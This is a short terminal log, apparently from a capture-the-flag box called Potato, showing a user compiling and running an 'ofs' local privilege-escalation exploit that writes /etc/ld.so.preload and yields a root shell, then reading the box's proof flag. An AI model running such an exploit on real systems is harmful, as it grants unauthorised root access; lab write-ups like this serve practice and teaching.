 potato@ubuntu:/tmp/.lint$ gcc ofs.c -o ofs
potato@ubuntu:/tmp/.lint$ id
uid=1000(potato) gid=1000(potato) groups=1000(potato),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),109(lpadmin),110(sambashare)
potato@ubuntu:/tmp/.lint$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /root
# ls -la
total 24
drwx------  2 root root 4096 Sep  8 02:05 .
drwxr-xr-x 22 root root 4096 Sep  7 00:30 ..
-rw-------  1 root root  108 Sep  8 02:05 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
-rw-r--r--  1 root root   52 Sep  8 01:45 proof.txt
# cat proof.txt
SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b
#
# Thanks for the fun box!